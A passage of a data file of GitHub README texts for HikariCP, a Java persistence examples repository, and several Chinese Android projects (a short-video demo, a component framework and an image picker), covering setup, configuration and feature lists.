props.setProperty("dataSource.password", "test");
props.setProperty("dataSource.databaseName", "mydb");
props.put("dataSource.logWriter", new PrintWriter(System.out));
HikariConfig config = new HikariConfig(props);
HikariDataSource ds = new HikariDataSource(config);
```
There is also a System property available, ``hikaricp.configurationFile``, that can be used to specify the
location of a properties file. If you intend to use this option, construct a ``HikariConfig`` or ``HikariDataSource``
instance using the default constructor and the properties file will be loaded.
### Performance Tips
[MySQL Performance Tips](https://github.com/brettwooldridge/HikariCP/wiki/MySQL-Configuration)
### Popular DataSource Class Names
We recommended using ``dataSourceClassName`` instead of ``jdbcUrl``, but either is acceptable. We'll say that again, *either is acceptable*.
⚠ *Note: Spring Boot auto-configuration users, you need to use ``jdbcUrl``-based configuration.*
⚠ The MySQL DataSource is known to be broken with respect to network timeout support. Use ``jdbcUrl`` configuration instead.
Here is a list of JDBC *DataSource* classes for popular databases:
| Database | Driver | *DataSource* class |
|:---------------- |:------------ |:-------------------|
| Apache Derby | Derby | org.apache.derby.jdbc.ClientDataSource |
| Firebird | Jaybird | org.firebirdsql.ds.FBSimpleDataSource |
| Google Spanner | Spanner | com.google.cloud.spanner.jdbc.JdbcDriver |
| H2 | H2 | org.h2.jdbcx.JdbcDataSource |
| HSQLDB | HSQLDB | org.hsqldb.jdbc.JDBCDataSource |
| IBM DB2 | IBM JCC | com.ibm.db2.jcc.DB2SimpleDataSource |
| IBM Informix | IBM Informix | com.informix.jdbcx.IfxDataSource |
| MS SQL Server | Microsoft | com.microsoft.sqlserver.jdbc.SQLServerDataSource |
| ~~MySQL~~ | Connector/J | ~~com.mysql.jdbc.jdbc2.optional.MysqlDataSource~~ |
| MariaDB | MariaDB | org.mariadb.jdbc.MariaDbDataSource |
| Oracle | Oracle | oracle.jdbc.pool.OracleDataSource |
| OrientDB | OrientDB | com.orientechnologies.orient.jdbc.OrientDataSource |
| PostgreSQL | pgjdbc-ng | com.impossibl.postgres.jdbc.PGDataSource |
| PostgreSQL | PostgreSQL | org.postgresql.ds.PGSimpleDataSource |
| SAP MaxDB | SAP | com.sap.dbtech.jdbc.DriverSapDB |
| SQLite | xerial | org.sqlite.SQLiteDataSource |
| SyBase | jConnect | com.sybase.jdbc4.jdbc.SybDataSource |
### Play Framework Plugin
Note Play 2.4 now uses HikariCP by default. A new plugin has come up for the the Play framework; [play-hikaricp](http://edulify.github.io/play-hikaricp.edulify.com/). If you're using the excellent Play framework, your application deserves HikariCP. Thanks Edulify Team!
### Clojure Wrapper
A new Clojure wrapper has been created by [tomekw](https://github.com/tomekw) and can be [found here](https://github.com/tomekw/hikari-cp).
### JRuby Wrapper
A new JRuby wrapper has been created by [tomekw](https://github.com/tomekw) and can be [found here](https://github.com/tomekw/hucpa).
----------------------------------------------------
### Support <sup><sup>💬</sup></sup>
Google discussion group [HikariCP here](https://groups.google.com/d/forum/hikari-cp), growing [FAQ](https://github.com/brettwooldridge/HikariCP/wiki/FAQ).
[](https://twitter.com/share?text=Interesting%20JDBC%20Connection%20Pool&hashtags=HikariCP&url=https%3A%2F%2Fgithub.com%2Fbrettwooldridge%2FHikariCP) [](http://www.facebook.com/plugins/like.php?href=https%3A%2F%2Fgithub.com%2Fbrettwooldridge%2FHikariCP&width&layout=standard&action=recommend&show_faces=true&share=false&height=80)
### Wiki
Don't forget the [Wiki](https://github.com/brettwooldridge/HikariCP/wiki) for additional information such as:
* [FAQ](https://github.com/brettwooldridge/HikariCP/wiki/FAQ)
* [Hibernate 4.x Configuration](https://github.com/brettwooldridge/HikariCP/wiki/Hibernate4)
* [MySQL Configuration Tips](https://github.com/brettwooldridge/HikariCP/wiki/MySQL-Configuration)
* etc.
----------------------------------------------------
### Requirements
⇒ Java 8+ (Java 6/7 artifacts are in maintenance mode)<br/>
⇒ slf4j library<br/>
### Sponsors
High-performance projects can never have too many tools! We would like to thank the following companies:
Thanks to [ej-technologies](https://www.ej-technologies.com) for their excellent all-in-one profiler, [JProfiler](https://www.ej-technologies.com/products/jprofiler/overview.html).
YourKit supports open source projects with its full-featured Java Profiler. Click the YourKit logo below to learn more.<br/>
[](http://www.yourkit.com/java/profiler/index.jsp)<br/>
### Contributions
Please perform changes and submit pull requests from the ``dev`` branch instead of ``master``. Please set your editor to use spaces instead of tabs, and adhere to the apparent style of the code you are editing. The ``dev`` branch is always more "current" than the ``master`` if you are looking to live life on the edge.
[Build Status]:https://circleci.com/gh/brettwooldridge/HikariCP
[Build Status img]:https://circleci.com/gh/brettwooldridge/HikariCP/tree/dev.svg?style=shield
[Coverage Status]:https://codecov.io/gh/brettwooldridge/HikariCP
[Coverage Status img]:https://codecov.io/gh/brettwooldridge/HikariCP/branch/dev/graph/badge.svg
[license]:LICENSE
[license img]:https://img.shields.io/badge/license-Apache%202-blue.svg
[Maven Central]:https://maven-badges.herokuapp.com/maven-central/com.zaxxer/HikariCP
[Maven Central img]:https://maven-badges.herokuapp.com/maven-central/com.zaxxer/HikariCP/badge.svg
[Javadocs]:http://javadoc.io/doc/com.zaxxer/HikariCP
[Javadocs img]:http://javadoc.io/badge/com.zaxxer/HikariCP.svg
[Librapay]:https://liberapay.com/brettwooldridge
[Librapay img]:https://img.shields.io/liberapay/patrons/brettwooldridge.svg?logo=liberapay
| 0 |
vladmihalcea/high-performance-java-persistence | The High-Performance Java Persistence book and video course code examples | null | # High-Performance Java Persistence
The [High-Performance Java Persistence](https://vladmihalcea.com/books/high-performance-java-persistence?utm_source=GitHub&utm_medium=banner&utm_campaign=hpjp) book and video course code examples. I wrote [this article](https://vladmihalcea.com/high-performance-java-persistence-github-repository/) about this repository since it's one of the best way to test JDBC, JPA, Hibernate or even jOOQ code. Or, if you prefer videos, you can watch [this presentation on YouTube](https://www.youtube.com/watch?v=U8MoOe8uMYA).
### Are you struggling with application performance issues?
<a href="https://vladmihalcea.com/hypersistence-optimizer/?utm_source=GitHub&utm_medium=banner&utm_campaign=hpjp">
<img src="https://vladmihalcea.com/wp-content/uploads/2019/03/Hypersistence-Optimizer-300x250.jpg" alt="Hypersistence Optimizer">
</a>
Imagine having a tool that can automatically detect if you are using JPA and Hibernate properly. No more performance issues, no more having to spend countless hours trying to figure out why your application is barely crawling.
Imagine discovering early during the development cycle that you are using suboptimal mappings and entity relationships or that you are missing performance-related settings.
More, with Hypersistence Optimizer, you can detect all such issues during testing and make sure you don't deploy to production a change that will affect data access layer performance.
[Hypersistence Optimizer](https://vladmihalcea.com/hypersistence-optimizer/?utm_source=GitHub&utm_medium=banner&utm_campaign=hpjp) is the tool you've been long waiting for!
#### Training
If you are interested in on-site training, I can offer you my [High-Performance Java Persistence training](https://vladmihalcea.com/trainings/?utm_source=GitHub&utm_medium=banner&utm_campaign=hpjp)
which can be adapted to one, two or three days of sessions. For more details, check out [my website](https://vladmihalcea.com/trainings/?utm_source=GitHub&utm_medium=banner&utm_campaign=hpjp).
#### Consulting
If you want me to review your application and provide insight into how you can optimize it to run faster,
then check out my [consulting page](https://vladmihalcea.com/consulting/?utm_source=GitHub&utm_medium=banner&utm_campaign=hpjp).
#### High-Performance Java Persistence Video Courses
If you want the fastest way to learn how to speed up a Java database application, then you should definitely enroll in [my High-Performance Java Persistence video courses](https://vladmihalcea.com/courses/?utm_source=GitHub&utm_medium=banner&utm_campaign=hpjp).
#### High-Performance Java Persistence Book
Or, if you prefer reading books, you are going to love my [High-Performance Java Persistence book](https://vladmihalcea.com/books/high-performance-java-persistence?utm_source=GitHub&utm_medium=banner&utm_campaign=hpjp) as well.
<a href="https://vladmihalcea.com/books/high-performance-java-persistence?utm_source=GitHub&utm_medium=banner&utm_campaign=hpjp">
<img src="https://i0.wp.com/vladmihalcea.com/wp-content/uploads/2018/01/HPJP_h200.jpg" alt="High-Performance Java Persistence book">
</a>
<a href="https://vladmihalcea.com/courses?utm_source=GitHub&utm_medium=banner&utm_campaign=hpjp">
<img src="https://i0.wp.com/vladmihalcea.com/wp-content/uploads/2018/01/HPJP_Video_Vertical_h200.jpg" alt="High-Performance Java Persistence video course">
</a>
## Java
All examples require at least Java 17 because of the awesome [Text Blocks](https://openjdk.java.net/jeps/355) feature, which makes JPQL and SQL queries so much readable.
## Maven
You need to use Maven 3.6.2 or newer to build the project.
## IntelliJ IDEA
On IntelliJ IDEA, the project runs just fine. You will have to make sure to select Java 17 or newer.
## Database setup
The project uses various database systems for integration testing, and you can configure the JDBC connection settings using the
`DatasourceProvider` instances (e.g., `PostgreSQLDataSourceProvider`).
By default, without configuring any database explicitly, HSQLDB is used for testing.
However, since some integration tests are designed to work on specific relational databases, we will need to have those databases started prior to running those tests.
Therefore, when running a DB-specific test, this GitHub repository will execute the following steps:
1. First, the test will try to find whether there's a local RDBMS it can use to run the test.
2. If no local database is found, the integration tests will use Testcontainers to bootstrap a Docker container
with the required *Oracle*, *SQL Server*, *PostgreSQL*, *MySQL*, *MariaDB*, *YugabyteDB*, or *CockroachDB* instance on demand.
> While you don't need to install any database manually on your local OS, this is recommended since your tests will run much faster than if they used Testcontainers.
### Manual Database configuration
- PostgreSQL
You can install PostgreSQL, and the password for the `postgres` user should be `admin`.
Now you need to create a `high_performance_java_persistence` database.
- Oracle
You need to download and install Oracle XE
Set the `sys` password to `admin`
Connect to Oracle using the "sys as sysdba" user and create a new user:
alter session set "_ORACLE_SCRIPT"=true;
create user oracle identified by admin default tablespace users;
grant dba to oracle;
alter system set processes=1000 scope=spfile;
alter system set sessions=1000 scope=spfile;
ALTER PROFILE DEFAULT LIMIT PASSWORD_LIFE_TIME UNLIMITED;
Open the `C:\app\${user.name}\product\21c\homes\OraDB21Home1\network\admin` folder where `${user.name}` is your current Windows username.
Locate the `tnsnames.ora` and `listener.ora` files and change the port from `1522` to `1521` if that's the case. If you made these modifications,
you need to restart the `OracleOraDB21Home1TNSListener` and `OracleServiceXE` Windows services.
- MySQL
You should install MySQL 8, and the password for the `mysql` user should be `admin`.
Now, you need to create a `high_performance_java_persistence` schema
Besides having all privileges on this schema, the `mysql` user also requires select permission on `mysql.PROC`.
If you don't have a `mysql` user created at database installation time, you can create one as follows:
````
CREATE USER 'mysql'@'localhost';
SET PASSWORD for 'mysql'@'localhost'='admin';
GRANT ALL PRIVILEGES ON high_performance_java_persistence.* TO 'mysql'@'localhost';
GRANT SELECT ON mysql.* TO 'mysql'@'localhost';
FLUSH PRIVILEGES;
````
- SQL Server
You can install SQL Server Express Edition with Tools. Choose mixed mode authentication and set the `sa` user password to `adm1n`.
Open SQL Server Configuration Manager -> SQL Server Network Configuration and enable Named Pipes and TCP
In the right pane of the TCP/IP option, choose Properties, then IP Addresses and make sure you Enable all listed IP addresses.
You need to blank the dynamic TCP port value and configure the static TCP port 1433 for all IPs.
Open SQL Server Management Studio and create the `high_performance_java_persistence` database
## Maven
> To build the project, don't use *install* or *package*. Instead, just compile test classes like this:
>
> mvnw clean test-compile
Or you can just run the `build.bat` or `build.sh` scripts which run the above Maven command.
Afterward, just pick one test from the IDE and run it individually.
> Don't you run all tests at once (e.g. `mvn clean test`) because the test suite will take a very long time to complete.
>
> So, run the test you are interested in individually.
Enjoy learning more about Java Persistence, Hibernate, and database systems!
| 0 |
motianhuo/VCameraDemo | 微信小视频+秒拍,FFmpeg库封装 | null | 
微信从6.0版本开始推出小视频功能,随着4G网络的出现,视频将会是一个趋势,他能表达出文字所不能表现的东西,增加了微信的黏性。
还记得微信小视频这个功能一推出,如同病毒一样席卷朋友圈。
2016年,4G时代到来,正式宣告进入视频元年,视频直播,短视频类的APP如火如荼, 如果你也正在寻找视频直播,短视频类APP的解决方案,可以下载来参考一下!

作为爱美的我们,怎么能把我们的窘态暴露给朋友圈的小伙伴呢,必须正能量!美好的!必须美化!
So,录制小视频后,加各种滤镜,炫酷MV主题,妈妈再也不担心我的猪窝了...

PS:gif 图片比较大,如果等不及的童鞋,可以[点击这里查看视频](http://video.weibo.com/show?fid=1034:b50abae7fe8bd291c5fac40d75a1028a)
Download APK
===
<a href="http://42.81.5.134/file3.data.weipan.cn/1078079/436bbc923e1886bc3c82c16ece8a98ddd8ae7a23?ip=1436780160,124.207.56.162&ssig=62aV9bk2ip&Expires=1436781930&KID=sae,l30zoo1wmz&fn=%E9%AB%98%E4%BB%BF%E5%BE%AE%E4%BF%A1.apk&skiprd=2&se_ip_debug=124.207.56.162&corp=2&from=1221134&wsiphost=local">
<img src="https://camo.githubusercontent.com/bdaf711a93d64d0bb5e5abfc346a8b84ea47f164/68747470733a2f2f706c61792e676f6f676c652e636f6d2f696e746c2f656e5f75732f6261646765732f696d616765732f67656e657269632f656e2d706c61792d62616467652e706e67" alt="Get on google play" height="60" border="0" data-canonical-src="https://play.google.com/intl/en_us/badges/images/generic/en-play-badge.png" style="max-width:100%;">
</a>
License
-------
Copyright (c) 2015 Juns Alen
Licensed under the Apache License, Version 2.0 (the "License");
you may not use this file except in compliance with the License.
You may obtain a copy of the License at
http://www.apache.org/licenses/LICENSE-2.0
Unless required by applicable law or agreed to in writing, software
distributed under the License is distributed on an "AS IS" BASIS,
WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied.
See the License for the specific language governing permissions and
limitations under the License.
| 0 |
HelloChenJinJun/NewFastFrame | 终极组件化框架项目方案 | null |
# 组件化框架项目
## 简介
该项目目前集成现在主流的开发框架和技术,包括okhttp、rxjava、retrofit、glide、greendao、dagger、mvp、md风格、皮肤插件、热修复tinker,bugly、友盟数据统计和组件化等。
采用组件化开发框架,可以使模块单独编译调试,可以有效地减少编译的时间,更好地进行并发开发,从而极大的提高了并行开发效率。
## 项目详解地址为
https://juejin.im/entry/5a1cca70f265da432652923f
http://www.jianshu.com/p/e6eb9c8d120f
https://juejin.im/post/5c2d8fe46fb9a049c30b5d4b
## 本次更新内容(2019-1-3):
#### 1.内部更新编译SDK版本到28.0.0,google的support库迁移到androidx;
#### 2.在线下载皮肤插件,无需重启更新全局。
#### 3.基类库集成字体库、友盟页面数据统计、bugly(bug监控、升级和热修复)等功能。
#### 4.改版音乐模块,功能界面简洁优美。
#### 5.新增vip电影模块,数据来源于腾讯视频接口以及网上的vip视频解析接口。
#### 6.改版帖子发布UI界面,包括纯文本、图文、视频等格式,界面类似于微博。
#### 7.改版聊天界面,新增聊天背景图,完善UI细节。
#### 8.基类库添加今日头条适配方案。只需要在基类库中填写相应的设计图尺寸便可,亲测在公司项目上已适配成功,适配成本低。
#### 9.改版图片浏览界面,滑动渐隐删除、并伴随共享动画效果,效果类似于微信朋友圈。
#### 10.评论界面、帖子展示界面、个人中心界面等添加共享动画效果。
#### 11.新增系统反馈和关于界面。
#### 12.基类库新增保活Service基类,(包括目前比较主流的保活策略,如:JobService、onStartCommend返回Sticky,onDestroy重新创建,一像素activity保活、系统广播保活、系统漏洞startForeground等)
#### 13.基类库新增音乐播放和视频播放管理类。
#### 14.各个三方库基本上更新到最新版本,主要是为了与androidx进行交接。
#### 15.内部模块之间的通信已经抛弃了阿里开源的Arouter,采用自己搭建的路由框架和RxBus来进行模块通信
#### 16.新增沉浸式状态栏,适配activity和fragment,已经封装到基类库
#### 17.修复图片选择器大图加载的bug
#### 18.统一使用DefaultModel来替代全局的mvp架构中的M模块
#### 19.新增后台推送数据管理app ,属于其中的manager模块。
#### 20.移除直播模块,数据来源于全民直播。至于为什么用不了(你们懂的_)
#### 21....太多了,列举不了这么多,具体效果请看app。
## app下载地址:
http://bmob-cdn-17771.b0.upaiyun.com/2019/01/04/e97fd73e40819993806c379e2a6bc79f.apk
#### 由于该项目是本人一个人独立开发的,所以我这边不仅仅考虑技术上的问题,还得考虑UI设计等方面,由于我用的三方bmob后台,所以不需要考虑后台的开发,但任务还是挺繁重的,接下去要做的事情还有很多,主要有如下:
#### 1.新增手机号一键登陆注册功能。
#### 2.密码找回界面,包括手机号、邮箱等方式,以及密码修改等服务。
#### 3.改版皮肤插件更新模式,新增多种皮肤插件。
#### 4.整合聊天界面和帖子界面的数据交互。
#### 5.帖子界面新增分享新闻、音乐、vip电影的功能。
#### 6.打通音乐、视频、新闻模块的用户信息,包括用户的浏览历史记录以及对相应用户进行消息推送。
#### 7.优化app的电量管理以及内存管理。
#### 8.权限管理各版本兼容等。
#### 9.音乐模块上新增推荐歌曲、歌单界面以及歌手分类界面。
#### 10......等等,后续会一直维护更新,敬请期待!!!。
## screenshots & Video
### 新闻模块
视频展示地址:http://pkqddsu1y.bkt.clouddn.com/Screenrecorder-2019-01-01-13-57-37-115.mp4
<image src=https://github.com/HelloChenJinJun/NewFastFrame/blob/common/screenshots/new_1.png
width=250 height=450>
<image src=https://github.com/HelloChenJinJun/NewFastFrame/blob/common/screenshots/new_2.png
width=250 height=450>
<image src=https://github.com/HelloChenJinJun/NewFastFrame/blob/common/screenshots/new_3.png
width=250 height=450>
<image src=https://github.com/HelloChenJinJun/NewFastFrame/blob/common/screenshots/new_4.png
width=250 height=450>
<image src=https://github.com/HelloChenJinJun/NewFastFrame/blob/common/screenshots/new_5.png
width=250 height=450>
<image src=https://github.com/HelloChenJinJun/NewFastFrame/blob/common/screenshots/new_6.png
width=250 height=450>
### 音乐模块(由于为了展示锁屏音乐播放界面,因此录制了两端视频)
第一部分:http://pkqddsu1y.bkt.clouddn.com/Screenrecorder-2019-01-01-13-43-34-35.mp4
第二部分:http://pkqddsu1y.bkt.clouddn.com/Screenrecorder-2019-01-01-13-45-10-119.mp4
<image src=https://github.com/HelloChenJinJun/NewFastFrame/blob/common/screenshots/music_1.png
width=250 height=450>
<image src=https://github.com/HelloChenJinJun/NewFastFrame/blob/common/screenshots/music_2.png
width=250 height=450>
<image src=https://github.com/HelloChenJinJun/NewFastFrame/blob/common/screenshots/music_3.png
width=250 height=450>
<image src=https://github.com/HelloChenJinJun/NewFastFrame/blob/common/screenshots/music_4.png
width=250 height=450>
<image src=https://github.com/HelloChenJinJun/NewFastFrame/blob/common/screenshots/music_5.png
width=250 height=450>
<image src=https://github.com/HelloChenJinJun/NewFastFrame/blob/common/screenshots/music_6.png
width=250 height=450>
<image src=https://github.com/HelloChenJinJun/NewFastFrame/blob/common/screenshots/music_7.png
width=250 height=450>
<image src=https://github.com/HelloChenJinJun/NewFastFrame/blob/common/screenshots/music_8.png
width=250 height=450>
<image src=https://github.com/HelloChenJinJun/NewFastFrame/blob/common/screenshots/music_9.png
width=250 height=450>
<image src=https://github.com/HelloChenJinJun/NewFastFrame/blob/common/screenshots/music_10.png
width=250 height=450>
<image src=https://github.com/HelloChenJinJun/NewFastFrame/blob/common/screenshots/music_11.png
width=250 height=450>
<image src=https://github.com/HelloChenJinJun/NewFastFrame/blob/common/screenshots/music_12.png
width=250 height=450>
<image src=https://github.com/HelloChenJinJun/NewFastFrame/blob/common/screenshots/music_13.png
width=250 height=450>
<image src=https://github.com/HelloChenJinJun/NewFastFrame/blob/common/screenshots/music_14.png
width=250 height=450>
<image src=https://github.com/HelloChenJinJun/NewFastFrame/blob/common/screenshots/music_15.png
width=250 height=450>
### 直播模块
<image src=https://github.com/HelloChenJinJun/NewFastFrame/blob/common/screenshots/live_1.png
width=250 height=450>
<image src=https://github.com/HelloChenJinJun/NewFastFrame/blob/common/screenshots/live_2.png
width=250 height=450>
<image src=https://github.com/HelloChenJinJun/NewFastFrame/blob/common/screenshots/live_3.png
width=250 height=450>
<image src=https://github.com/HelloChenJinJun/NewFastFrame/blob/common/screenshots/live_4.png
width=250 height=450>
### vip电影视频模块
视频展示地址:http://pkqddsu1y.bkt.clouddn.com/Screenrecorder-2019-01-01-15-39-39-135.mp4
<image src=https://github.com/HelloChenJinJun/NewFastFrame/blob/common/screenshots/video_1.png
width=250 height=450>
<image src=https://github.com/HelloChenJinJun/NewFastFrame/blob/common/screenshots/video_2.png
width=250 height=450>
<image src=https://github.com/HelloChenJinJun/NewFastFrame/blob/common/screenshots/video_3.png
width=250 height=450>
<image src=https://github.com/HelloChenJinJun/NewFastFrame/blob/common/screenshots/video_4.png
width=450 height=250>
<image src=https://github.com/HelloChenJinJun/NewFastFrame/blob/common/screenshots/video_5.png
width=250 height=450>
<image src=https://github.com/HelloChenJinJun/NewFastFrame/blob/common/screenshots/video_6.png
width=250 height=450>
### 聊天模块
独立项目github地址:https://github.com/HelloChenJinJun/TestChat(该项目包括群聊功能的实现)
聊天项目详解地址:http://www.jianshu.com/p/2d76430617ae
#### 帖子模块:
http://pkqddsu1y.bkt.clouddn.com/Screenrecorder-2019-01-01-14-50-02-348.mp4
#### 主模块:
第一部分:http://pkqddsu1y.bkt.clouddn.com/Screenrecorder-2019-01-01-15-16-36-145.mp4
第二部分:http://pkqddsu1y.bkt.clouddn.com/Screenrecorder-2019-01-01-15-18-28-177%280%29.mp4
第三部分:http://pkqddsu1y.bkt.clouddn.com/Screenrecorder-2019-01-01-15-24-56-962.mp4
#### 皮肤插件模块:
http://pkqddsu1y.bkt.clouddn.com/Screenrecorder-2019-01-01-15-37-24-991.mp4
<image src=https://github.com/HelloChenJinJun/NewFastFrame/blob/common/screenshots/chat_1.png
width=250 height=450>
<image src=https://github.com/HelloChenJinJun/NewFastFrame/blob/common/screenshots/chat_2.png
width=250 height=450>
<image src=https://github.com/HelloChenJinJun/NewFastFrame/blob/common/screenshots/chat_3.png
width=250 height=450>
<image src=https://github.com/HelloChenJinJun/NewFastFrame/blob/common/screenshots/chat_4.png
width=250 height=450>
<image src=https://github.com/HelloChenJinJun/NewFastFrame/blob/common/screenshots/chat_5.png
width=250 height=450>
<image src=https://github.com/HelloChenJinJun/NewFastFrame/blob/common/screenshots/chat_6.png
width=250 height=450>
<image src=https://github.com/HelloChenJinJun/NewFastFrame/blob/common/screenshots/chat_7.png
width=250 height=450>
<image src=https://github.com/HelloChenJinJun/NewFastFrame/blob/common/screenshots/chat_8.png
width=250 height=450>
<image src=https://github.com/HelloChenJinJun/NewFastFrame/blob/common/screenshots/chat_9.png
width=250 height=450>
<image src=https://github.com/HelloChenJinJun/NewFastFrame/blob/common/screenshots/chat_10.png
width=250 height=450>
<image src=https://github.com/HelloChenJinJun/NewFastFrame/blob/common/screenshots/chat_11.png
width=250 height=450>
<image src=https://github.com/HelloChenJinJun/NewFastFrame/blob/common/screenshots/chat_12.png
width=250 height=450>
<image src=https://github.com/HelloChenJinJun/NewFastFrame/blob/common/screenshots/chat_13.png
width=250 height=450>
<image src=https://github.com/HelloChenJinJun/NewFastFrame/blob/common/screenshots/chat_14.png
width=250 height=450>
<image src=https://github.com/HelloChenJinJun/NewFastFrame/blob/common/screenshots/chat_15.png
width=250 height=450>
<image src=https://github.com/HelloChenJinJun/NewFastFrame/blob/common/screenshots/chat_16.png
width=250 height=450>
<image src=https://github.com/HelloChenJinJun/NewFastFrame/blob/common/screenshots/chat_17.png
width=250 height=450>
<image src=https://github.com/HelloChenJinJun/NewFastFrame/blob/common/screenshots/chat_18.png
width=250 height=450>
<image src=https://github.com/HelloChenJinJun/NewFastFrame/blob/common/screenshots/chat_19.png
width=250 height=450>
<image src=https://github.com/HelloChenJinJun/NewFastFrame/blob/common/screenshots/chat_20.png
width=250 height=450>
<image src=https://github.com/HelloChenJinJun/NewFastFrame/blob/common/screenshots/chat_21.png
width=250 height=450>
<image src=https://github.com/HelloChenJinJun/NewFastFrame/blob/common/screenshots/chat_22.png
width=250 height=450>
<image src=https://github.com/HelloChenJinJun/NewFastFrame/blob/common/screenshots/chat_23.png
width=250 height=450>
<image src=https://github.com/HelloChenJinJun/NewFastFrame/blob/common/screenshots/chat_24.png
width=250 height=450>
<image src=https://github.com/HelloChenJinJun/NewFastFrame/blob/common/screenshots/chat_25.png
width=250 height=450>
<image src=https://github.com/HelloChenJinJun/NewFastFrame/blob/common/screenshots/chat_26.png
width=250 height=450>
<image src=https://github.com/HelloChenJinJun/NewFastFrame/blob/common/screenshots/chat_27.png
width=250 height=450>
### bmob后台系统通知管理模块
后台通知管理app下载地址:
http://bmob-cdn-17771.b0.upaiyun.com/2019/01/03/1afe58254020329d80aa7778747b38d2.apk
<image src=https://github.com/HelloChenJinJun/NewFastFrame/blob/common/screenshots/manager_1.png
width=250 height=450>
<image src=https://github.com/HelloChenJinJun/NewFastFrame/blob/common/screenshots/manager_2.png
width=450 height=225>
### 视频效果以及apkDemo中的效果可能有时候跟开发进度匹配不上,想看最新效果的,请从最新源码中编译运行观看。
## 参考的项目
MVPArms
https://github.com/JessYanCoding/MVPArms
全民直播
https://github.com/jenly1314/KingTV
音乐项目
https://github.com/hefuyicoder/ListenerMusicPlayer,
https://github.com/aa112901/remusic
大象:PHPHub客户端
https://github.com/Freelander/Elephant
MvpApp
https://github.com/Rukey7/MvpApp
CloudReader
https://github.com/youlookwhat/CloudReader
非常感谢以上开源项目的作者!谢谢!
# License
Copyright 2018, chenjinjun
Licensed under the Apache License, Version 2.0 (the "License");
you may not use this file except in compliance with the License.
You may obtain a copy of the License at
http://www.apache.org/licenses/LICENSE-2.0
Unless required by applicable law or agreed to in writing, software
distributed under the License is distributed on an "AS IS" BASIS,
WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied.
See the License for the specific language governing permissions and
limitations under the License.
## 以上的vip电影、音乐和新闻模块上的资源都是从网上收集过来的,只用于提供学习交流,切勿商用!!!如有侵权,请联系作者将其删除。
| 0 |
yangpeixing/YImagePicker | 小红书多图剪裁+微信图片选择器+大图预览+图片剪裁(支持圆形剪裁和镂空剪裁),已适配androidQ,借鉴并升级matisse加载内核!超强定制性可轻松实现知乎/马蜂窝/微博等特殊样式!支持跨进程回调!内部结构轻量级,无任何第三方开源库!支持support依赖! | android-image-selector gallery imagepicker imageselector photo-gallery picture-selector redbook redbook-imagepicker | ### 关于YImagePicker
[点击查看2.x版本readme](https://github.com/yangpeixing/YImagePicker/blob/master/README_2_x.md)
本文档更新于:2020/4/15 上午10点36分
[  ](https://bintray.com/yangpeixing/yimagepicker/androidx/3.1.4/link)
- 支持小红书多图剪裁、微信多图选择、单图剪裁、多图批量剪裁、大图预览
- 支持自定义所有UI,包括标题栏、底部栏、列表item、文件夹item、剪裁页面、预览页面等
- 支持13种视频图片格式混合加载,支持过滤掉指定格式文件
- 支持大图预览,支持超长图、超大图,拒绝too lagre(已修复单图剪裁长图)
- 支持自定义剪裁比例、剪裁边距、圆形剪裁、镂空/充满剪裁(仿最新微信图片头像选择)
- 支持视频多选和预览
- 支持只选择图片或者视频类型
- 支持恢复上一次选中的图片状态(微信样式)
- 支持屏蔽指定媒体文件(微信样式)
- 选择结果直接回调,拒绝配置ActivityForResult+requestCode,即调用即处理
- 支持选择器调用失败回调
- 支持自定义回调类型
- 支持直接回调媒体相册列表及文件列表
- 支持选择器所有文案修改、国际化定制
- 支持多种特殊需求覆盖,支持自定义选择器拦截事件
- 已全面适配androidQ
- 支持直接拍摄视频、照片等
- 轻量级,aar大小不超过300K,无so库,无任何第三方依赖
- 支持androidx和support
- 永久维护
### 引入依赖
**androidx版本:**
```java
implementation 'com.ypx.yimagepicker:androidx:3.1.4'
```
**support版本:后期可能不再维护,请使用者尽早切换androidx** (support依赖最高兼容28)
```java
implementation 'com.ypx.yimagepicker:support:3.1.4.1'
```
### 核心原理
YImagePicker与主项目通过IPickerPresenter进行交互与解耦,presenter采用序列化接口的方式实现。使用者需要自行实现presenter的方法。选择器回调采用嵌入fragment的方式实现,类似于Glide或RxPermisson.原理上还是使用OnActivityResult,但无需再配置requestCode并且支持跨进程回调。
调用选择器之前必须实现 [IPickerPresenter](https://github.com/yangpeixing/YImagePicker/wiki/Documentation_3.x#自定义IPickerPresenter) 接口
[选择器问题解答汇总](https://github.com/yangpeixing/YImagePicker/wiki/questions)
[点击查看3.x详细API文档](https://github.com/yangpeixing/YImagePicker/wiki/Documentation_3.x)
[apk体验地址 - 密码:123456](https://www.pgyer.com/imagepicker)
### 效果图集
- **demo效果**

- **小红书样式**



- **微信样式**



- **自定义样式**


- **自定义比例剪裁**


- **多图剪裁页面(仿aloha)**

### 微信图片选择
支持视频、GIF、长图选择,支持选择状态保存。调用前请按照demo实现IPickerPresenter接口 ,示例如下:
